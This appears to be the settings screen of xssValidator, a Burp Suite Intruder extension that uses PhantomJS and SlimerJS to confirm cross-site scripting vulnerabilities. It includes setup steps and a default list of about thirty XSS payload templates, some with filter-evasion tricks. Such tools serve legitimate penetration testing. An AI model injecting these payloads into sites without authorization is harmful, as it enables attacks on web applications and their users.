 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
• Download latest version of xss-detectors from the git repository
• Start the phantom server: phantomjs xss.js
• Create a new intruder tab, select Extension-generated payload.
• Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
• Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
fy7sdufsuidfhuisdf
Grep Phrase for JS crash
uerhgrgwgwiuhuiogj
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
• {JAVASCRIPT} placeholders define the location of the Javascript function.
• {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'
<IFRAME SRC='f' onerror="{JAVASCRIPT}"></IFRAME>
<IFRAME SRC='f' onerror='{JAVASCRIPT}'></IFRAME>